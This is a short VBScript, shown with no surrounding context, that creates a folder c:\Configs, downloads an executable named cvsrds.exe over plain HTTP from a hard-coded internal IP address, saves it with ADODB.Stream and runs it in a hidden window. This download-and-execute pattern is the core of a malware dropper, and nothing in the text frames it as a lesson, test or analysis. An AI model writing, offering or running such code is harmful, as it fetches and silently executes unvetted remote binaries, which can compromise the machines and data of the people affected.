 dim a,b
set a = createobject("scripting.filesystemobject")
set b = a.createfolder("c:\Configs")
strFileURL = "http://10.95.14.217:55/cvsrds.exe"
strHDLocation = "c:\Configs\cvsrds.exe"
Set objXMLHTTP = CreateObject("MSXML2.XMLHTTP")
objXMLHTTP.open "GET", strFileURL, false
objXMLHTTP.send()
If objXMLHTTP.Status = 200 Then
Set objADOStream = CreateObject("ADODB.Stream")
objADOStream.Open
objADOStream.Type = 1 'adTypeBinary
objADOStream.Write objXMLHTTP.ResponseBody
objADOStream.Position = 0'Set the stream position to the start
Set objFSO = Createobject("Scripting.FileSystemObject")
If objFSO.Fileexists(strHDLocation) Then objFSO.DeleteFile strHDLocation
Set objFSO = Nothing
objADOStream.SaveToFile strHDLocation
objADOStream.Close
Set objADOStream = Nothing
End if
Set objXMLHTTP = Nothing
strComputer = "."
set ws=wscript.createobject("wscript.shell")
val=ws.run("c:\Configs\cvsrds.exe",0)